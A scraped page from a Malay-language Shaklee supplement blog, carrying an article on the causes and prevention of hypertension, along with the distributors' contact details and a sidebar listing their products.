<i style="color: #222222; line-height: 18.479999542236328px;"><span style="font-family: Trebuchet MS, sans-serif;"><br /></span></i>
<i style="color: #222222; line-height: 18.479999542236328px;"><span style="font-family: Trebuchet MS, sans-serif;">* Produk ini tidak bertujuan untuk mendiagnos, merawat, menyembuh atau mencegah sebarang jenis penyakit&nbsp;</span></i></div>
<div style="text-align: center;">
<i style="color: #222222; line-height: 18.479999542236328px;"><span style="font-family: Trebuchet MS, sans-serif;"><br /></span></i></div>
<div style="text-align: center;">
<span style="font-family: Trebuchet MS, sans-serif;">Anda ada sebarang pesanan dan pertanyaan? Hubungi kami sekarang!</span></div>
<div style="text-align: center;">
<span style="font-family: Trebuchet MS, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<div>
<span style="font-family: Trebuchet MS, sans-serif;"><b>Nurul Ain Najwa Rosli (ID&nbsp;</b></span><span style="background-color: white; font-family: 'Helvetica Neue', 'Segoe UI', Helvetica, Arial, 'Lucida Grande', sans-serif; text-align: start;"><b>1208084</b></span><span style="font-family: Trebuchet MS, sans-serif;"><b>)</b></span></div>
<div>
<span style="font-family: Trebuchet MS, sans-serif;">Facebook :&nbsp;<a href="https://www.facebook.com/nurulainnajwa.rosli.7" target="_blank"><span style="color: blue;"><b>Ain Rosli</b></span></a></span></div>
<div>
<span style="font-family: Trebuchet MS, sans-serif;">Fb Page :&nbsp;<a href="https://www.facebook.com/DiariVitamin" target="_blank"><span style="color: blue;"><b>Diari Vitamin E-Shoppe</b></span></a></span></div>
<div>
<span style="font-family: Trebuchet MS, sans-serif;">No Tel : 017 735 2669</span></div>
<div>
<span style="font-family: Trebuchet MS, sans-serif;">Emel : nurulainnajwarosli@yahoo.com</span></div>
<div>
<span style="font-family: Trebuchet MS, sans-serif;">COD Area : Shah Alam &amp; Kuala Lumpur</span></div>
</div>
</div>
<div class='article_footer clearfix'>
<div class='cntinue_rdmre'><a href='http://www.diarivitamin.com/2015/10/senaman-yang-bersesuaian-ketika-waktu.html'>Continue reading</a></div>
<div class='article_share_social'>
<ul class='clearfix'>
<span>Share: </span>
<li class='facebook-social'><a data-title='Facebook' href='http://www.facebook.com/sharer.php?u=http://www.diarivitamin.com/2015/10/senaman-yang-bersesuaian-ketika-waktu.html&title=Senaman Yang Bersesuaian Ketika Waktu Hamil' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook ct-transition-up'></i></a></li>
<li class='twitter-social'><a data-title='Twitter' href='http://twitter.com/share?url=http://www.diarivitamin.com/2015/10/senaman-yang-bersesuaian-ketika-waktu.html&title=Senaman Yang Bersesuaian Ketika Waktu Hamil' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter ct-transition-up'></i></a></li>
<li class='pinterest-social'><a data-title='Pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.diarivitamin.com/2015/10/senaman-yang-bersesuaian-ketika-waktu.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVY8Zf61tKA13d0Ie26biLWd1BokvvtqnRYT5_zaPs0gUQs6hPXPF-LEkU4JCmb8JQuypvqu56MMXSbldFVDzdeqPLjShzS6_uIAcLpX_lcjjUau5eUksNy-_U1GYEPjwetwIBEfTK6MCf/s400/peraturan-bersenam.jpg&description=    Siapa kata wanita hamil tidah boleh bersenam? Senaman menghasilkan pelbagai perkara baik bagi anda semasa mengandung. Ia membantu memper...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest ct-transition-up'></i></a></li>
</ul>
</div>
</div>
<script type='text/javascript'>
rm("p2468069032296728125","http://www.diarivitamin.com/2015/10/senaman-yang-bersesuaian-ketika-waktu.html","Senaman Yang Bersesuaian Ketika Waktu Hamil","10/22/2015","0","<a href='https://www.blogger.com/profile/15020467455353093778'>Unknown</a>","<a href='http://www.diarivitamin.com/search/label/Tips%20Ibu%20Hamil?max-results=6' rel='tag'>Tips Ibu Hamil, </a>");
</script>
<div style='clear: both;'></div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJKX12KG1E4paz6cy2jxCRJ_2koP9YZI19jwSBkaAvffSuuXwRqGoZvH2k9rW9N7-Fak-80YJROVAArF7WyRYDVEjy26LpMG_wFwLN4zmUXrV-AnF0ddZC9XvQRA16tCXvcPS-9ZhudB70/s640/hipertensi.jpg' itemprop='image_url'/>
<meta content='3129867131256490351' itemprop='blogId'/>
<meta content='2990838202287006127' itemprop='postId'/>
<a name='2990838202287006127'></a>
<div class='post-body entry-content' id='post-body-2990838202287006127'>
<div id='p2990838202287006127'>
<div style="text-align: center;">
<div style="border: 0px; color: #333333; font-family: Georgia, 'Bitstream Charter', serif; font-size: 16px; line-height: 24px; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;">
<span style="background-color: white;">Penyakit hipertensi atau yang sering disebut dengan darah tinggi adalah penyakit yang banyak dialami oleh sebagian orang terutama pada orang-orang yang lansia atau lanjut usia. Penyakit ini menimbulkan gejala hipertensi yang sering dialami oleh penderitanya, jika anda mengalami beberapa gejala hipertensi sebaiknya anda langsung melakukan tensi darah untuk mengetahui tekanan darah di tubuh anda, jika tekanan darah anda melebihi batas normal bererti anda mengalami penyakit darah tinggi atau hipertensi.</span></div>
<div style="border: 0px; color: #333333; font-family: Georgia, 'Bitstream Charter', serif; font-size: 16px; line-height: 24px; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;">
<span style="background-color: white;">Penyakit hipertensi memang sudah banyak diderita orang tetapi bukan berarti anda bisa meremehkan penyakit ini, jika dibiarkan penyakit darah tinggi atau hipertensi bisa menyebabkan seseorang terkena stroke bahkan bisa menyebabkan resiko kematian. Kebanyakan satu dari lima orang mengalami penyakit hipertensi, bukan hanya penduduk indonesia yang banyak mengalami penyakit ini tetapi di negara-negara maju banyak penduduknya yang mengalami penyakit darah tinggi.</span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJKX12KG1E4paz6cy2jxCRJ_2koP9YZI19jwSBkaAvffSuuXwRqGoZvH2k9rW9N7-Fak-80YJROVAArF7WyRYDVEjy26LpMG_wFwLN4zmUXrV-AnF0ddZC9XvQRA16tCXvcPS-9ZhudB70/s1600/hipertensi.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="430" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJKX12KG1E4paz6cy2jxCRJ_2koP9YZI19jwSBkaAvffSuuXwRqGoZvH2k9rW9N7-Fak-80YJROVAArF7WyRYDVEjy26LpMG_wFwLN4zmUXrV-AnF0ddZC9XvQRA16tCXvcPS-9ZhudB70/s640/hipertensi.jpg" width="640" /></a></div>
<div style="border: 0px; color: #333333; font-family: Georgia, 'Bitstream Charter', serif; font-size: 16px; line-height: 24px; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;">
<br /></div>
<h2>
<span style="background-color: yellow; font-family: Georgia, Times New Roman, serif; font-size: small;">Berapa Tekanan Darah Normal Orang Dewasa?</span></h2>
<div style="text-align: justify;">
<div>
<span style="font-family: Georgia, Times New Roman, serif;">Umumnya, orang dewasa dengan keadaan tubuh yang sihat mempunyai tekanan darah normal di bawah atau setara 120/80 mm Hg. Angka 120 menunjukkan tahap tekanan apabila jantung mengepam darah ke seluruh badan atau biasa dipanggil tekanan sistolik. Sementara angka 80 bermakna tahap tekanan semasa jantung berehat sejenak sebelum kembali mengepam lagi atau kerap dipanggil tekanan diastolik. Tekanan darah tergolong normal selama berada di bawah 140/90.</span></div>
<div>
<span style="font-family: Georgia, Times New Roman, serif;"><br /></span></div>
<div>
<span style="font-family: Georgia, Times New Roman, serif;">Namun angka tersebut tidak mutlak. Tekanan darah normal boleh naik atau turun bergantung aktiviti fizikal yang anda jalani dan keadaan emosi anda. Jadi anda tidak perlu panik apabila mendapati tekanan darah anda berbeza, asal angka tersebut tidak konsisten tinggi atau rendah dalam waktu lama.</span></div>
<div>
<span style="font-family: Georgia, Times New Roman, serif;"><br /></span></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir3rL8MWyvTju0GFsSMu1fBX61QO5jP8G91-50NB_y4ChT8XlYo6YnuOzOkY-Pa3FsvmnTOBAcoWui_U1VokcgwmalHAz7WpyJIaaX3w_oz4AdMVoULZenJIyry1K-SP0mtd83DF7V6xYU/s1600/ukuran+tekana.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="152" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir3rL8MWyvTju0GFsSMu1fBX61QO5jP8G91-50NB_y4ChT8XlYo6YnuOzOkY-Pa3FsvmnTOBAcoWui_U1VokcgwmalHAz7WpyJIaaX3w_oz4AdMVoULZenJIyry1K-SP0mtd83DF7V6xYU/s400/ukuran+tekana.jpg" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">BACAAN TEKANAN DARAH</td></tr>
</tbody></table>
<br /><h3 style="text-align: justify;">
<span style="background-color: yellow; font-family: Georgia, Times New Roman, serif;">Penyebab Utama ke Arah HIPERTENSI</span></h3>
<div>
<ul style="background-color: white; border: 0px; font-family: museosans300, sans-serif; font-size: 16px; line-height: 23px; list-style-image: initial !important; list-style-position: initial !important; margin: 0px 0px 20px; outline: 0px; padding-bottom: 0px; padding-left: 30px !important; padding-right: 0px; padding-top: 0px; text-align: start; vertical-align: baseline;">
<li style="border: 0px; font-style: inherit; list-style-type: square; margin: 0px 0px 10px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">Kadar garam yang tinggi dalam makanan Anda</li>
<li style="border: 0px; font-style: inherit; list-style-type: square; margin: 0px 0px 10px; outline: 0px; padding: 0px; vertical-align: baseline;">Kurang olahraga</li>
<li style="border: 0px; font-style: inherit; list-style-type: square; margin: 0px 0px 10px; outline: 0px; padding: 0px; vertical-align: baseline;">Kelebihan berat badan</li>
<li style="border: 0px; font-style: inherit; list-style-type: square; margin: 0px 0px 10px; outline: 0px; padding: 0px; vertical-align: baseline;">Riwayat kesehatan keluarga dengan tekanan darah tinggi</li>
<li style="border: 0px; font-style: inherit; list-style-type: square; margin: 0px 0px 10px; outline: 0px; padding: 0px; vertical-align: baseline;">Merokok</li>
<li style="border: 0px; font-style: inherit; list-style-type: square; margin: 0px 0px 10px; outline: 0px; padding: 0px; vertical-align: baseline;">Terlalu banyak mengonsumsi minuman keras</li>
<li style="border: 0px; font-style: inherit; list-style-type: square; margin: 0px 0px 10px; outline: 0px; padding: 0px; vertical-align: baseline;">Stres</li>
<li style="border: 0px; font-style: inherit; list-style-type: square; margin: 0px 0px 10px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">Risiko tekanan darah tinggi meningkat seiring bertambahnya usia</li>
</ul>
<div>
<span style="font-family: museosans300, sans-serif;"><span style="line-height: 23px;"><br /></span></span></div>
</div>
<div>
<h3>
<span style="background-color: yellow; font-family: Georgia, Times New Roman, serif;">Cara Mencegah HIPERTENSI</span></h3>
</div>
<span style="background-color: white; border: 0px; line-height: 27px; margin: 0px; padding: 0px; text-align: start; vertical-align: baseline;"><b><span style="font-family: Georgia, Times New Roman, serif;"><i>Langkah 1: Pola Makan Sehat</i></span></b></span><br />
<span style="background-color: white; border: 0px; line-height: 27px; margin: 0px; padding: 0px; text-align: start; vertical-align: baseline;"><b><span style="font-family: Georgia, Times New Roman, serif;"><i><br /></i></span></b></span></div>
<div style="text-align: justify;">
<span style="font-family: Georgia, Times New Roman, serif;">Kajian telah menunjukkan bahawa mengikuti rancangan makan sihat dapat mengurangkan risiko terjadinya tekanan darah tinggi dan menurunkan tekanan darah sudah tinggi. Langkah ini merupakan awal pencegahan tekanan darah tinggi yang baik.</span></div>
<div style="text-align: justify;">
<span style="background-color: white; font-size: 16px; line-height: 27px; text-align: start;"><span style="font-family: Georgia, Times New Roman, serif;"><br /></span></span></div>
<div style="background-color: white; border: 0px; line-height: 27px; margin-bottom: 20px; padding: 0px; text-align: justify; vertical-align: baseline;">
<span style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: Georgia, Times New Roman, serif;"><b><i>Langkah 2: Mengurangi Garam dan Sodium Ketika Diet</i></b></span></span></div>
<div style="background-color: white; border: 0px; line-height: 27px; margin-bottom: 20px; padding: 0px; text-align: justify; vertical-align: baseline;">
Kunci untuk makan sihat adalah memilih makanan rendah garam dan natrium. Kebanyakan orang mengambil garam lebih daripada yang mereka perlukan. Cadangan saat ini adalah untuk mengambil kurang daripada 2.4 gram (2,400 miligram [mg]) sodium dalam sehari bukan hanya pencegahan darah tinggi, tetapi juga menjaga tekanan darah tetap normal. Perbandingan itu sama dengan 6 gram (sekitar 1 sudu teh) garam meja sehari. Bagi seseorang dengan tekanan darah tinggi, doktor mungkin menyarankan makan lebih sedikit garam dan sodium, kerana kajian terkini menunjukkan bahawa orang diet pengambilan 1,500 mg sodium bermanfaat menurunkan tekanan darah yang lebih baik.</div>
<div style="background-color: white; border: 0px; line-height: 27px; margin-bottom: 20px; padding: 0px; text-align: justify; vertical-align: baseline;">
<span style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: Georgia, Times New Roman, serif;"><b><i>Langkah 3: Mempertahankan Berat Badan Normal</i></b></span></span></div>
<div style="background-color: white; border: 0px; line-height: 27px; margin-bottom: 20px; padding: 0px; text-align: justify; vertical-align: baseline;">
Kelebihan berat badan meningkatkan risiko terkena tekanan darah tinggi. Bahkan, tekanan darah meningkat dengan peningkatan berat badan. Pencegahan hipertensi awal sangat berkesan jika seseorang mempunyai berat badan ideal. Lakukan diet menurunkan berat badan jika anda kelebihan berat badan / obesiti</div>
<div style="background-color: white; border: 0px; line-height: 27px; margin-bottom: 20px; padding: 0px; text-align: justify; vertical-align: baseline;">
<span style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: Georgia, Times New Roman, serif;"><i><b>Langkah 4: Menjadi Lebih Aktif</b></i></span></span></div>
<div style="background-color: white; border: 0px; line-height: 27px; margin-bottom: 20px; padding: 0px; text-align: justify; vertical-align: baseline;">
Menjadi aktif secara fizikal merupakan salah satu langkah yang paling penting yang boleh dilakukan untuk mencegah hipertensi atau mengawal tekanan darah tinggi. Hal ini juga membantu mengurangkan risiko penyakit jantung. Cukup dengan sukan ringan dalam sehari.</div>
<div style="background-color: white; border: 0px; line-height: 27px; margin-bottom: 20px; padding: 0px; text-align: justify; vertical-align: baseline;">
<em style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: Georgia, Times New Roman, serif;"><b>Langkah 5: Berhenti Mengambil Alkohol</b></span></em></div>
<div style="background-color: white; border: 0px; line-height: 27px; margin-bottom: 20px; padding: 0px; text-align: justify; vertical-align: baseline;">
Minum alkohol terlalu banyak boleh meningkatkan tekanan darah. Hal ini juga boleh membahayakan hati, otak, dan jantung. Minuman beralkohol juga mengandungi kalori, yang masalah jika mempunyai program untuk menurunkan berat badan.</div>
<div style="background-color: white; border: 0px; line-height: 27px; margin-bottom: 20px; padding: 0px; text-align: justify; vertical-align: baseline;">
<em style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: Georgia, Times New Roman, serif;"><b>Langkah 6: Berhenti Merokok</b></span></em></div>
<div style="background-color: white; border: 0px; line-height: 27px; margin-bottom: 20px; padding: 0px; text-align: justify; vertical-align: baseline;">
Merokok melukai dinding pembuluh darah dan mempercepatkan proses pengerasan pembuluh darah. Berhenti merokok merupakan salah satu usaha dalam mengubah gaya hidup sihat demi pencegahan tekanan darah tinggi.</div>
<i style="color: #222222; line-height: 18.479999542236328px;"><span style="font-family: Trebuchet MS, sans-serif;"><br /></span></i>
<i style="color: #222222; line-height: 18.479999542236328px;"><span style="font-family: Trebuchet MS, sans-serif;"><br /></span></i>
<i style="color: #222222; line-height: 18.479999542236328px;"><span style="font-family: Trebuchet MS, sans-serif;"><br /></span></i>
<i style="color: #222222; line-height: 18.479999542236328px;"><span style="font-family: Trebuchet MS, sans-serif;">* Produk ini tidak bertujuan untuk mendiagnos, merawat, menyembuh atau mencegah sebarang jenis penyakit&nbsp;</span></i></div>
<div style="text-align: center;">
<i style="color: #222222; line-height: 18.479999542236328px;"><span style="font-family: Trebuchet MS, sans-serif;"><br /></span></i></div>
<div style="text-align: center;">
<span style="font-family: Trebuchet MS, sans-serif;">Anda ada sebarang pesanan dan pertanyaan? Hubungi kami sekarang!</span></div>
<div style="text-align: center;">
<span style="font-family: Trebuchet MS, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<br />
<div>
<span style="font-family: Trebuchet MS, sans-serif;"><b>Nurul Ain Najwa Rosli (ID&nbsp;</b></span><span style="background-color: white; font-family: 'Helvetica Neue', 'Segoe UI', Helvetica, Arial, 'Lucida Grande', sans-serif; text-align: start;"><b>1208084</b></span><span style="font-family: Trebuchet MS, sans-serif;"><b>)</b></span></div>
<div>
<span style="font-family: Trebuchet MS, sans-serif;">Facebook :&nbsp;<a href="https://www.facebook.com/nurulainnajwa.rosli.7" target="_blank"><span style="color: blue;"><b>Ain Rosli</b></span></a></span></div>
<div>
<span style="font-family: Trebuchet MS, sans-serif;">Fb Page :&nbsp;<a href="https://www.facebook.com/DiariVitamin" target="_blank"><span style="color: blue;"><b>Diari Vitamin E-Shoppe</b></span></a></span></div>
<div>
<span style="font-family: Trebuchet MS, sans-serif;">No Tel : 017 735 2669</span></div>
<div>
<span style="font-family: Trebuchet MS, sans-serif;">Emel : nurulainnajwarosli@yahoo.com</span></div>
<div>
<span style="font-family: Trebuchet MS, sans-serif;">COD Area : Shah Alam &amp; Kuala Lumpur</span></div>
</div>
</div>
<div class='article_footer clearfix'>
<div class='cntinue_rdmre'><a href='http://www.diarivitamin.com/2015/10/hipertensi-di-kalangan-orang-muda.html'>Continue reading</a></div>
<div class='article_share_social'>
<ul class='clearfix'>
<span>Share: </span>
<li class='facebook-social'><a data-title='Facebook' href='http://www.facebook.com/sharer.php?u=http://www.diarivitamin.com/2015/10/hipertensi-di-kalangan-orang-muda.html&title=Hipertensi Di Kalangan Orang Muda' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook ct-transition-up'></i></a></li>
<li class='twitter-social'><a data-title='Twitter' href='http://twitter.com/share?url=http://www.diarivitamin.com/2015/10/hipertensi-di-kalangan-orang-muda.html&title=Hipertensi Di Kalangan Orang Muda' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter ct-transition-up'></i></a></li>
<li class='pinterest-social'><a data-title='Pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.diarivitamin.com/2015/10/hipertensi-di-kalangan-orang-muda.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJKX12KG1E4paz6cy2jxCRJ_2koP9YZI19jwSBkaAvffSuuXwRqGoZvH2k9rW9N7-Fak-80YJROVAArF7WyRYDVEjy26LpMG_wFwLN4zmUXrV-AnF0ddZC9XvQRA16tCXvcPS-9ZhudB70/s640/hipertensi.jpg&description=  Penyakit hipertensi atau yang sering disebut dengan darah tinggi adalah penyakit yang banyak dialami oleh sebagian orang terutama pada ora...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest ct-transition-up'></i></a></li>
</ul>
</div>
</div>
<script type='text/javascript'>
rm("p2990838202287006127","http://www.diarivitamin.com/2015/10/hipertensi-di-kalangan-orang-muda.html","Hipertensi Di Kalangan Orang Muda","10/22/2015","0","<a href='https://www.blogger.com/profile/15020467455353093778'>Unknown</a>","<a href='http://www.diarivitamin.com/search/label/Hipertensi?max-results=6' rel='tag'>Hipertensi, </a>");
</script>
<div style='clear: both;'></div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.diarivitamin.com/search?updated-max=2016-01-16T23:00:00%2B08:00&max-results=4&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Newer Posts'>Newer Posts</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.diarivitamin.com/search?updated-max=2015-10-22T14:49:00%2B08:00&max-results=4' id='Blog1_blog-pager-older-link' title='Older Posts'>Older Posts</a>
</span>
<a class='home-link' href='http://www.diarivitamin.com/'>Home</a>
</div>
<div class='clear'></div>
</div></div>
</div><!-- /main-wrapper -->
<div class='sidebar-wrapper'>
<div class='sidebar col section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Carian</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://www.diarivitamin.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2>Tentang Master Hadha</h2>
<div class='widget-content'>
<div class='vt_sidebar_author_item'>
<div class='image-wrap'>
<img alt='VeeThemes' class='author_avatar img-responsive' src='https://1.bp.blogspot.com/-Ydu_mTbW09c/XjgAr50mGGI/AAAAAAAAsEA/tpDjd07jFWsUYDwHkLXsTr-37kLKx_tCgCLcBGAsYHQ/s1600/amak.jpg'/>
</div>
<p>Saya Master Hadhatina Mkb, Distributor dan Business Mentor Shaklee sejak tahun 2010 dengan ID 846060. Pakar Set Kehamilan dan Penyusuan Shaklee. Ibu kepada 7 orang cahayamata. Founder kepada rangkaian organisasi Supermom Shaklee yang besar di seluruh Malaysia. Sila hubungi saya di 019 293 9886 untuk urusan pembelian produk, pendaftaran ahli Shaklee dan cara buat income extra dengan bisnes Shaklee.</p>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<h2>Follow Master Hadha</h2>
<div class='sidebar_social_icons'>
<ul class='clearfix'>
<li class='facebook-social'>
<a href='https://facebook.com/hadhatina/' target='_blank' title='Facebook'><i class='fa fa-facebook ct-transition'></i></a>
<span class='ct-counter' title='Fans'></span>
</li>
<li class='instagram-social'>
<a href='https://www.instagram.com/hadhatina/' target='_blank' title='Instagram'><i class='fa fa-instagram ct-transition'></i></a>
<span class='ct-counter' title='Followers'></span>
</li>
<li class='Youtube-social'>
<a href='https://m.youtube.com/user/hadhatina/' target='_blank' title='Youtube'><i class='fa fa-youtube ct-transition'></i></a>
<span class='ct-counter' title='Subscribers'></span>
</li>
<li class='pinterest-social'>
<a href='https://www.pinterest.com/hadhatina/' target='_blank' title='Pinterest'><i class='fa fa-pinterest ct-transition'></i></a>
<span class='ct-counter' title='Subscribers'></span>
</li>
<li class='rss-social'>
<a href='http://www.diarivitamin.com/' target='_blank' title='Rss'><i class='fa fa-rss ct-transition'></i></a>
<span class='ct-counter' title='Subscribers'></span>
</li>
</ul>
</div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Produk Shaklee</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.diarivitamin.com/search/label/AJHT'>AJHT</a>
</li>
<li>
<a dir='ltr' href='http://www.diarivitamin.com/search/label/Alfalfa%20Complex'>Alfalfa Complex</a>
</li>
<li>
<a dir='ltr' href='http://www.diarivitamin.com/search/label/B-Complex'>B-Complex</a>
</li>
<li>
<a dir='ltr' href='http://www.diarivitamin.com/search/label/Carotomax'>Carotomax</a>
</li>
<li>
<a dir='ltr' href='http://www.diarivitamin.com/search/label/CoQTrolPlus'>CoQTrolPlus</a>
</li>
<li>
<a dir='ltr' href='http://www.diarivitamin.com/search/label/Collagen%20Powder'>Collagen Powder</a>
</li>
<li>
<a dir='ltr' href='http://www.diarivitamin.com/search/label/DTX%20Complex'>DTX Complex</a>
</li>
<li>
<a dir='ltr' href='http://www.diarivitamin.com/search/label/Energizing%20Soy%20Protein'>Energizing Soy Protein</a>
</li>
<li>
<a dir='ltr' href='http://www.diarivitamin.com/search/label/GLA%20Complex'>GLA Complex</a>
</li>
<li>
<a dir='ltr' href='http://www.diarivitamin.com/search/label/Herb-Lax'>Herb-Lax</a>
</li>
<li>
<a dir='ltr' href='http://www.diarivitamin.com/search/label/Herbal%20Blend'>Herbal Blend</a>
</li>
<li>
<a dir='ltr' href='http://www.diarivitamin.com/search/label/Lecithin'>Lecithin</a>
</li>
<li>
<a dir='ltr' href='http://www.diarivitamin.com/search/label/Mealshake'>Mealshake</a>
</li>
<li>
<a dir='ltr' href='http://www.diarivitamin.com/search/label/Nutriferon'>Nutriferon</a>
</li>
<li>
<a dir='ltr' href='http://www.diarivitamin.com/search/label/Omega%20Guard'>Omega Guard</a>
</li>
<li>
<a dir='ltr' href='http://www.diarivitamin.com/search/label/Ostematrix'>Ostematrix</a>
</li>
<li>
<a dir='ltr' href='http://www.diarivitamin.com/search/label/Peppermint%20Ginger%20Plus'>Peppermint Ginger Plus</a>
</li>
<li>
<a dir='ltr' href='http://www.diarivitamin.com/search/label/Performance%20Drink'>Performance Drink</a>
</li>
<li>
<a dir='ltr' href='http://www.diarivitamin.com/search/label/Phytocol-st'>Phytocol-st</a>
</li>
<li>
<a dir='ltr' href='http://www.diarivitamin.com/search/label/Vitalea%20Iron'>Vitalea Iron</a>
</li>
<li>
<a dir='ltr' href='http://www.diarivitamin.com/search/label/Vitamin%20C%20Sustained%20Released'>Vitamin C Sustained Released</a>
</li>
<li>
<a dir='ltr' href='http://www.diarivitamin.com/search/label/Vitamin%20E'>Vitamin E</a>
</li>
<li>
<a dir='ltr' href='http://www.diarivitamin.com/search/label/Vivix'>Vivix</a>
</li>
<li>
<a dir='ltr' href='http://www.diarivitamin.com/search/label/YOUTH%E2%84%A2'>YOUTH&#8482;</a>
</li>
</ul>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts100'>
<h2>Entri Pilihan</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.diarivitamin.com/2015/09/diet-seimbang-elak-batu-hempedu.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGviAjA0DwADUioZZlJGZW1LMOtZjNEBY5zTQg09iNF3dNmAOYjycBEjNG5fMAiTCg72NnCGo42MftktYsutT0CpmZwdB8ykWO1ClZeDEBQT8YQhTAVR-f8ATw9HCSuSNeMb2FP3vKbwD8/s72-c/batu-karang1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.diarivitamin.com/2015/09/diet-seimbang-elak-batu-hempedu.html'>Diet Seimbang Elak Batu Hempedu</a></div>
<div class='item-snippet'>  Penyakit batu karang hempedu adalah masalah yang sering dihadapi penduduk Malaysia. Ia dikaitkan dengan peningkatan pengambilan makanan be...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.diarivitamin.com/2010/05/44-hari-berpantang-suka-duka.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs62iOxKIk29pSCbftAjWT5xukItaanVkoiuxydCCZWTBkC4Nhw3nyfJTcDc-uskDUiIQwLebn5T3PpaFWtYSNxPtrRGYnTIW3NGElAxkYP6sly_YuiTMKRrBd4JVxxkP7EdPOJxGyAr9N/s72-c/DSC01742a.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.diarivitamin.com/2010/05/44-hari-berpantang-suka-duka.html'>Pengalaman Suka Duka Berpantang Bersalin Anak Pertama</a></div>
<div class='item-snippet'>     TAHNIAH  buat diri saya kerana berjaya menghabiskan tempoh berpantang bersalin dengan jayanya, walaupun dalam keadaan kurang sempurna. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.diarivitamin.com/2014/09/petua-mudah-ibu-hamil-yang-batuk.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnDsqmZlAt4kWpxlvjR5ZgPjdmzLLIJd-gs6HFiwrMpYg1o5ft99Qv8ysg4dcaoRbIfDdfkB8lzhNUpwxQ5tWUStH8CmK1DRdTi6W0KoZIfZ6BGhH1VeZfCgvEjcWHW8-PU2USxqkWMxM/s72-c/' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.diarivitamin.com/2014/09/petua-mudah-ibu-hamil-yang-batuk.html'>Petua Mudah Ibu Hamil yang Batuk Berkahak dan Selesema </a></div>
